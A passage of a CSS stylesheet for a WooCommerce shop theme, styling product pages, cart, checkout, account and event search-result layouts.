    padding: 55px 0;
}
.products-list-cont {
    padding: 0 15px;
}
.product-single .woocommerce-Price-amount {
    color: #60ba62;
}
@media (min-width: 767px) {
    .right-sidebar .product-single .widget-area,
    .right-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: right;
        margin-right: 0;
    }
    .right-sidebar .product-single .content-area,
    .right-sidebar .product-single .container #container,
    .right-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    .left-sidebar .product-single .widget-area,
    .left-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: left;
        margin-right: 0;
    }
    .left-sidebar .product-single .content-area,
    .left-sidebar .product-single .container #container,
    .left-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: right;
        margin-left: 4.347826087%;
    }
    .blog-post-content .blog-post .area-content .blog-stats{
      margin-bottom: 40px;
      margin-top: -5px;
      margin-left: 2px;
    }
}
@media (min-width: 769px) {
    .product-single .container #container,
    .product-single .widget-area {
        margin-bottom: 2.617924em;
    }
    .woocommerce .shop-list{
        margin-top: 130px;
        margin-bottom: 50px;
    }
}
/* hide sidebar patch option */
.rem-sidebar.left-sidebar .product-single .content-area,
.rem-sidebar.left-sidebar .product-single .container #container,
.rem-sidebar.right-sidebar .product-single .content-area,
.rem-sidebar.right-sidebar .product-single .container #container{
    width: 100%;
}
.woocommerce .product-category .pagination > li > span.current,
.woocommerce .product-category .pagination > li.active > a,
.woocommerce .product-category .pagination > li:hover > a{

    color: #fff;
    cursor: pointer;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
    background-color:#ccc; 
}
/*======================= # WooCommerce Message ==================*/

.woocommerce-message {
    border-top-color: #60ba62;
}
.woocommerce-message:before {
    color: #60ba62;
}
.woocommerce-message {
    line-height: 25px;
    font-size: 17px;
    border-radius: 0;
}
.return-to-shop,
.cart-empty {
    text-align: center;
    margin-top: 20px;
}
.woocommerce-message a.button,
.return-to-shop a.button {
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'Montserrat-Light', sans-serif;
    background-color: #fff;
    color: #aaa;
    border: 1px solid #aaa;
    font-size: 12px;
    padding: 10px 21px;
}
.woocommerce-message a.button:hover,
.return-to-shop a.button:hover {
    background-color: #aaa;
    color: #fff;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
  /* margin: 0; */
}

.woocommerce ul.products li.product .price del{
    color:#666;
    border-color: #666;
}

.onsale{
  display: none;
}
/*======================= # WooCommerce My Account ==================*/

.woocommerce-MyAccount-navigation ul{
  list-style: none;
  margin-left: 0;
}

.woocommerce-MyAccount-navigation ul li{
  margin: 20px 0;
}

.woocommerce-MyAccount-navigation ul li a{
  font-size: 14px;
  text-transform: uppercase;
}

.woocommerce-account .page-content-body{
  margin: 30px 0;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__header span{
  font-size: 12px;
}

.woocommerce-account .wc-item-meta{
  margin-top: 12px;
}

.woocommerce-account table.woocommerce-table{
  border-radius: 0px;
  font-size: 13px;
}

.woocommerce-account .woocommerce-customer-details address{
  border-radius: 0px;
}

.woocommerce table.my_account_orders{
  font-size: 14px;
}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  margin-top: -10px;
}

.woocommerce-account .woocommerce-MyAccount-content > a,
.woocommerce-account button.woocommerce-Button,
.woocommerce-account .woocommerce-orders-table__cell-order-actions a,
.woocommerce-account p.order-again a{
  background-color:#fff;
  border-radius: 0px;
  padding: 10px 20px;
  border:1px solid #000; 

}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  font-size: 10px;
  padding: 6px 8px;
  margin-left: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset{
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend{
  margin: 0 0 6px 3px;
}

.woocommerce-account button.woocommerce-Button{
  margin: 10px 0 3px 3px;
}

.woocommerce-account .woocommerce-MyAccount-content > a{
  margin-top: 10px;
  float: left;
  font-size: 16px;
  padding: 15px 20px;
}
/*======================= # WooCommerce Product Single ==================*/

.woocommerce button.button.alt,
.woocommerce input.button.alt {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce h1.product_title {
    font-size: 27px;
    margin-bottom: -1px;
    text-transform: uppercase;
    border: none;
}
.single-product p.subtitle {
    margin-bottom: 15px;
}
.single-product .woocommerce-Price-amount {
    font-size: 22px;
}
.single-product .product_meta .posted_in,
.single-product .product_meta .tagged_as {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}
.single-product .related{
    clear:both;
}
.single-product .related h2 {
    text-transform: uppercase;
    margin-top: 0px;
}
.price del {
    opacity: .5;
    font-weight: 400
}
.price del+ins {
    margin-left: .327em
}
.single-product .pswp__button {
    background-color: transparent
}
.single-product div.product {
    position: relative;
    overflow: hidden
}
.single-product div.product:after,
.single-product div.product:before {
    content: "";
    display: table
}
.single-product div.product .images,
.single-product div.product .summary,
.single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0
}
.single-product div.product .woocommerce-product-gallery {
    position: relative
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    z-index: 99;
    text-align: center
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    display: inline-block;
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f00e";
    line-height: 1.8
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none!important
}
.single-product div.product .woocommerce-product-gallery img {
    margin: 0
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1.618em
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    margin: 0;
    padding: 0
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before {
    content: "";
    display: table
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    margin-bottom: 1.618em;
    cursor: pointer
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
    -webkit-transition: all, ease, .2s;
    -moz-transition: all, ease, .2s;
    transition: all, ease, .2s
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 42.8571428571%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 23.8095238%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 14.2857142857%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0
}
.single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block
}
.single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em
}
.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0
}
.single-product div.product form.cart {
    margin-bottom: 1.618em;
    padding: 1em 0
}
.single-product div.product form.cart:after,
.single-product div.product form.cart:before {
    content: "";
    display: table
}
.single-product div.product form.cart .quantity {
    float: left
}
.single-product div.product form.cart .quantity input{
  padding: 12px;
  font-size: 14px;
}
.single-product div.product form.cart .button {
    float: right
}
.single-product div.product .price {
    font-weight: 700
}
.single-product div.product table.variations {
    margin: 0
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
    display: list-item;
    padding: 0;
    list-style: none;
    background-color: transparent
}
.single-product div.product table.variations .value {
    margin-bottom: 1em
}
.single-product div.product .single_variation .price {
    margin-bottom: 1em;
    display: block
}
.single-product div.product .variations_button:after,
.single-product div.product .variations_button:before,
.single-product div.product .woocommerce-product-rating:after,
.single-product div.product .woocommerce-product-rating:before {
    content: "";
    display: table
}
.single-product div.product .variations_button {
    padding-top: 1em
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    line-height: 1;
    margin-top: -ms(-1)
}
.single-product div.product .woocommerce-product-rating a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .woocommerce-product-rating a:hover {
    text-decoration: none
}
.single-product div.product .woocommerce-product-rating .star-rating {
    float: left;
    margin-right: .6180469716em
}
.stock:before,
a.reset_variations:before {
    margin-right: .5407911001em;
    display: inline-block
}
.single-product div.product .product_meta {
    font-size: .875em;
    padding-top: 1em;
    border-top: 1px solid rgba(0, 0, 0, .05)
}
.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
    display: block
}
.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
    border-bottom: 0
}
.single-product div.product .product_meta a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .product_meta a:hover {
    text-decoration: none
}
.stock:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.woocommerce-breadcrumb a:first-of-type:before,
a.reset_variations:before {
    font: normal normal normal 1em/1 FontAwesome;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale
}
.stock.in-stock {
    color: #0f834d
}
.stock.in-stock:before {
    content: "\f118"
}
.stock.out-of-stock {
    color: #e2401c
}
.stock.out-of-stock:before {
    content: "\f119"
}
a.reset_variations {
    display: inline-block;
    margin-left: 1em
}
a.reset_variations:before {
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    content: "\f021"
}
#reviews #comments {
    padding-top: 0
}
#reviews .woocommerce-Reviews-title {
    font-weight: 300
}
#reviews .woocommerce-Reviews-title span {
    font-weight: 700
}
#reviews .commentlist {
    list-style: none;
    margin-left: 0
}
#reviews .commentlist li {
    margin-bottom: 2.617924em;
    list-style: none;
    clear: both
}
#reviews .commentlist li:after,
#reviews .commentlist li:before {
    content: "";
    display: table
}
#reviews .commentlist li .comment_container {
    padding: 1.618em;
    border-radius: 3px
}
#reviews .commentlist li .comment_container .comment-text p:last-of-type {
    margin-bottom: 0
}
#reviews .commentlist li:last-child {
    border-bottom: 0;
    margin-bottom: 0
}
.product_list_widget li,
.widget_shopping_cart p.total {
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}
#reviews .commentlist li time {
    opacity: .5
}
#reviews .commentlist li .avatar {
    float: left;
    width: 2.2906835em;
    height: auto;
    margin-right: 1em
}
#reviews .commentlist li p.meta {
    margin-bottom: 1em
}
#reviews .commentlist li ul.children {
    width: 81.8181818182%;
    float: right;
    margin-right: 0;
    margin-bottom: 0;
    padding-top: 1.618em
}
#reviews .commentlist li ul.children li {
    margin-bottom: 1.618em
}
#reviews .commentlist li ul.children li:last-child {
    margin-bottom: 0
}
#reviews .comment-form-rating label {
    display: block
}
.woocommerce-tabs{
    display: none;
}
.woocommerce div.product form.cart .variations select{
    border-radius: 0px!important;
    
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    -moz-appearance: none;
    appearance: none;
    padding: 15px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #000000;
}

.woocommerce-cart .woocommerce-info{
    margin-bottom: 0px;
}
/*======================== ## Cart page ==========================*/


.shopping-cart .wrapper {
    padding-top: 99px;
}
.cart-steps {
    background-color: #f6f5f5;
    border-top: 2px solid #cecece;
    padding: 20px 0;
}
.cart-steps ul.steps {
    margin: 0px;
}
.cart-steps ul.steps li.step1 {
    width: 28%;
}
.cart-steps ul.steps li.step2 {
    width: 25%;
}
.cart-steps ul.steps li.step3 {
    width: 30%;
}
.cart-steps ul.steps a span {
    margin-right: 35px;
    border-color: #60ba62;
}
.cart-steps ul.steps a,
.cart-steps ul.steps a span {
    color: #60ba62;
}
.cart-steps ul.steps a:hover span,
.cart-steps ul.steps .current a span {
    color: #fff;
}
.cart-steps ul.steps .current a span,
.cart-steps ul.steps a:hover span {
    background-color: #60ba62;
}
.shop_table {
    width: 100%;
    margin-bottom: 60px;
    color: #848484;
    border: none;
}
.shop_table tr {
    border-bottom: 1px solid #e9e9e9;
}
.shop_table td,
.shop_table th {
    padding: 45px 0;
    text-align: center;
    font-weight: initial;
    border: none;
}
.shop_table th {
    padding: 0 0 20px;
    font-family: "Montserrat-Light", sans-serif;
}
.shop_table th.product-name,
.shop_table td.product-name {
    text-align: left;
    padding-left: 20px;
}
.shop_table .product-remove a {
    display: inline-block;
    margin: 45px 5px 0;
    line-height: initial;
    font-size: 25px;
    vertical-align: center;
    padding-bottom: 0px;
    color: #cecece!important;
}
.shop_table .product-remove a:hover {
    background: #fff;
    color: red!important;
}
.shop_table .product-name figure.product-thumb,
.shop_table .product-name .prod-disc {
    display: inline-block;
    vertical-align: top;
}
.shop_table .product-name .prod-disc .venue{
    line-height: 1.36;
}
.shop_table .product-name .prod-disc .update,
.shop_table .product-name .prod-disc .venue span{
    color:#ff6600;
}
.shop_table .product-name .prod-disc .update{
    display: none;
}
.shop_table .product-name .prod-disc .name{
    margin-bottom: 4px;
}
.shop_table .product-name .prod-disc .name input,
.shop_table .product-name .prod-disc .email input{
    padding:2px 6px;
    border:1 px solid #ccc;
}
.shop_table .product-name figure.product-thumb {
    margin-right: 35px;
    width: 103px;
    height: 103px;
    overflow: hidden;
}
.shop_table .product-name figure.product-thumb img {
    max-width: 100%;
}
.shop_table .product-name .prod-disc {
    width: 100%;

}
.shop_table h6 {
    margin-bottom: 0;
    font-family: 'Montserrat-Regular', sans-serif;
    font-weight: 600;
}
.shop_table .product-name .prod-disc em,
.shop_table .product-name .prod-disc span {
    font-size: 13px;
    font-family: 'Montserrat-Light', sans-serif;
}
.shop_table .product-name .prod-disc .facts-table {
    margin: 0;
    margin-top: 10px;
}
.shop_table .product-name .prod-disc .facts-table td {
    padding: 0;
    line-height: 23px;
    border: none;
}
.shop_table .product-name h6 {
    margin-top: 0px;
    margin-top: 0px;
    margin-bottom: 8px;
}
.shop_table .product-price .woocommerce-Price-amount {
    font-weight: 600;
    color: #60ba62;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
}
.shop_table .product-subtotal .woocommerce-Price-amount {
    font-weight: 600;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
    color: #575757;
}
.shop_table .product-quantity {
    padding-left: 30px;
    padding-right: 30px;
}
.shop_table .product-quantity .quantity input {
    margin-top: -10px;
    padding: 12px;
}
.altera,
input.txtacrescimo {
    outline: 0;
    display: inline-block;
    width: initial;
    border: 0;
    padding: 0;
    vertical-align: middle;
    line-height: initial;
}
input.txtacrescimo {
    width: 30px;
    margin: 0;
    text-align: center;
    font-size: 16px;
    color: #60ba62;
}
.altera {
    cursor: pointer;
}
.shop_table tbody td:before {
    content: attr(data-title) ": ";
    font-weight: 700;
    position: absolute;
    left: 10px;
    display: none;
}
.woocommerce table.shop_table_responsive {
    border: none;
    display: inline-table;
    width: 100%;
}
.woocommerce table.shop_table_responsive th {
    padding: 0 0 20px 20px;
}
.woocommerce table.shop_table_responsive .product-thumbnail img,
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 100px;
    height: 100px;
    max-width: 100%;
    max-height: 100%;
}
.woocommerce table.shop_table_responsive td {
    padding-top: 45px;
    padding-bottom: 45px;
    vertical-align: top;
}
.nutrition-fact {
    border: 1px solid #cecece;
    padding: 35px 50px;
}
.nutrition-fact h6 {
    margin: 0 0 20px 0;
    border-bottom: 4px solid #000;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-weight: 600;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
}
.nutrition-fact .facts-table {
    margin: 0;
    width: 75%;
}
.coupon,
.cart_totals {
    margin-bottom: 28px;
}
.coupon label,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input.button {
    width: initial;
    display: inline-block;
    vertical-align: middle;
    float: right;
    margin-right: 4px;
}
.coupon label {
    margin-right: 25px;
    font-weight: initial;
}
.coupon input {
    border: 1px solid #cecece;
    min-width: 240px;
}
.cart_totals h4 {
    margin: 0;
    font-size: 24px;
}
.cart_totals h4 span {
    display: block;
    font-size: 18px;
}
.proceed-to-checkout .btn,
.help-box .btn {
    padding: 17px 45px;
    min-width: 300px;
    font-size: 18px;
    text-transform: uppercase;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
}
.shop_table .coupon .input-text,
.shop_table .coupon .button,
.shop_table .actions .button{
    display: inline-block;
    width: 240px;
    padding-left: 25px;
    height: 50px;
    margin-right: 14px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding-left: 15px;
}
.shop_table .coupon .button,
.shop_table .actions .button,
.shop_table .shipping-calculator-form .button {
    border-radius: 0;
    border: 1px solid #60ba62;
    color: #60ba62;
    font-size: 13px;
    text-transform: uppercase;
    background: transparent;
    padding: 5px 21px;
}
.shop_table .shipping-calculator-form .button{
    width: 150px;
    padding: 12px 0px;

}
.woocommerce-cart .cart_totals h2 {
    text-transform: uppercase;
    text-align: left;
    margin-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table th,
.woocommerce-cart .cart_totals table.shop_table td {
    padding: 20px 12px;
    font-size: 16px;
    color: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.button.alt {
    border-radius: 0;
    color: #fff;
    background: #60ba62;
}
.shop_table .coupon .button:hover,
.shop_table .actions .button:hover {
    background: #60ba62;
    color: #fff;
}
.coupon .apply {
    background: #fff;
    color: #000;
    border: 1px solid #000;
    height: 49px;
    padding: 0px 32px;
}
.box-soft-gray {
    background-color: #f6f5f5;
}
.woocommerce-checkout{
  /*margin-bottom: 50px;*/
}
.woocommerce-cart .help-box,
.woocommerce-checkout .help-box {
    margin-bottom: 90px;
    background: #f6f5f5 url(../images/help-image.jpg) no-repeat top right
}
.woocommerce-cart .help-box .left,
.woocommerce-checkout .help-box .left {
    padding-top: 55px;
    padding-bottom: 55px;
}
.woocommerce-cart .help-box h3,
.help-box h5,
.woocommerce-checkout .help-box h3 {
    margin-bottom: 20px;
    letter-spacing: 0.05em;
}
.woocommerce-cart .help-box h3,
.woocommerce-checkout .help-box h3 {
    font-size: 35px;
    font-weight: 900;
    color: #000;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 35px;
}
.woocommerce-cart .help-box h5,
.woocommerce-checkout .help-box h5 {
    color: #575757;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 14px;
    text-transform: none;
}
/*======================== ## Checkout page ==========================*/

.woocommerce-checkout .customer_details input.input-text {
    border-color: #f1f1f1;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 10px;
    border-color: #f1f1f1!important;
    border-width: 1px;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table {
    border: none;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
    font-size: 14px;
    padding: 15px 12px!important;
    font-family: "Montserrat-Light", sans-serif;
    border-bottom: 0px solid #f1f1f1;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #f1f1f1;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff;
}
.woocommerce-info {
    border-top-color: #60ba62;
}
.woocommerce-info:before {
    color: #60ba62;
}
.woocommerce form .form-row label.checkbox{
    padding-left: 0px;
}
.woocommerce form .form-row input.input-checkbox{
    position: relative;
    margin-right: 5px;
    opacity: 1;
}

/*--------------------------------------------------------------
    Page Default
--------------------------------------------------------------*/

.section-page-header{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-bottom:1px solid #cecece;
    margin:0;
    padding:40px 15px;
}

.section-page-header .entry-title{
    margin:0;
    font-size:28px;
    color:#b3b3b3;
    text-align:center;
    text-transform:uppercase;
    border:none;
    padding:0
}

.section-page-content{
    padding:70px 0; 
    background:#fff
}
.section-download-ticket a,
.primary-link{
    display:block;
    font-size:16px;
    color:#fff;
    border:1px solid #ff6600;
    background:#ff6600;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-download-ticket a:hover,
.primary-link:hover{
    color:#ff6600;
    background:#fff;
}


.secondary-link{
    display:block;
    font-size:16px;
    border:1px solid #ff6600;
    color:#ff6600;
    background:#fff;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}


.secondary-link:hover{
    color:#fff;
    background:#ff6600;
    border:1px solid #fff;
}

.hide-scroll{
    overflow-y:hidden
}


/*--------------------------------------------------------------
    Search Page
--------------------------------------------------------------*/

.section-refine-search{
    padding:35px 0;
    background:#fff;
}

.section-refine-search .keyword{
    position:relative
}

.section-refine-search .keyword .clearer i.fab{
    font-size: 14px;
}

.section-refine-search label{
    font-size:17px;
    color:#4e4e4e;
    font-family: "Montserrat-Regular";  
    margin:0 0 20px;
    text-transform:uppercase
}

.section-refine-search input[type="text"]{
    border:2px solid #dedede;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    font-family: "Montserrat-Regular";  
}

.section-refine-search input[type="email"]::-webkit-input-placeholder{
    color: #b3b3b3;
}
.section-refine-search input[type="email"]::-moz-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-ms-input-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-moz-placeholder{ 
    color: #b3b3b3;
}

.section-refine-search .keyword span{
    position:absolute;
    right:35px;
    bottom:20px;
    cursor:pointer;
}

.section-refine-search .bootstrap-select{
    width:100%!important;
}

.section-refine-search .bootstrap-select .btn-default{
    border:2px solid #dedede!important;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    background:#fff!important;
    box-shadow:none
}

.section-refine-search .event-date .bootstrap-select .btn-default{
    background:#fff url(images/calendar.png) no-repeat 85% center;
    padding:0 60px 0 27px;
}


.section-refine-search .bootstrap-select .bs-caret > span {
    background: rgba(0, 0, 0, 0) url(images/search-select.png) repeat scroll 0 0;
    border: medium none !important;
    display: block;
    height: 8px;
    width: 15px;
    margin-top:-4px!important;
}

.section-refine-search input[type="submit"]{
    width:100%;
    border:2px solid #ff6600;
    height:55px;
    line-height:1;
    text-align:center;
    color:#ff6600;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    background:#fff;
    border-radius:5px;
    margin:37px 0 0;
}

.section-refine-search input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content{
    padding:70px 0;
    background:#f8f8f8
}

.section-search-content .search-filter .search-event-title h2{
    color:#6f6f6f;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    text-align:center;
    margin: 0;
}

.section-search-content .search-filter{
    background:#fff;
    padding:30px 0;
    border-radius:5px;
}

.section-search-content .search-filter .search-event-title{
    padding:0 30px 30px;
    border-bottom:1px solid #dedede;
    margin:0 0 30px
}

.section-search-content .search-filter .search-event-title h2 span{
    display:block;
    font-size:13px;
    color:#a0a0a0;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-search-content .search-filter h3{
    font-size:14px;
    color:#6f6f6f;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-search-content .search-filter > div{
    padding:0 30px;
    margin:0 0 30px;
}

.section-search-content .search-result-header{
    margin:0 0 35px;
}

.section-search-content .search-result-header h2{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
}

.section-search-content > .search-result-header > span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-search-content .search-result-header label{
    display:inline-block;
    width:25%;
    font-size:15px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-search-content .search-result-header .bootstrap-select{
    display:inline-block;
    width:73%!important;
}

.section-search-content .search-result-header .bootstrap-select .btn-default{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}

.section-search-content .search-result-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-search-content .search-result-item .search-result-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 30px;
    margin: 0 0 30px;
    border-bottom:1px solid #dedede
}

.section-search-content .search-result-item .search-result-item-info ul{
  margin: 0px -15px;
}

.section-search-content .search-result-item .search-result-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    line-height: 13px;
    list-style: none;
}

.section-search-content .search-result-item .search-result-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-search-content .search-result-item .search-result-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-search-content .search-result-item .search-result-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-search-content .search-result-item.sale .search-result-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .search-result-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}
.section-search-content .search-result-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .search-result-item .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .search-result-item .search-result-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .search-result-item.sold-out .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-upcoming-events .search-result-footer,
.section-search-content .search-result-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-upcoming-events .search-result-footer .pagination,
.section-search-content .search-result-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-upcoming-events .search-result-footer .pagination li,
.section-search-content .search-result-footer .pagination li{
    display:inline-block
}

.section-upcoming-events .search-result-footer .pagination > li > a,
.section-upcoming-events .search-result-footer .pagination > li > span,
.section-search-content .search-result-footer .pagination > li > a, 
.section-search-content .search-result-footer .pagination > li > span{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
